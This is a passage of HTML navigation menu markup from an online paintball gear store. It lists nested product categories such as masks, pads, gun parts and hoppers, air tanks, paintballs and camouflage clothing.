<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
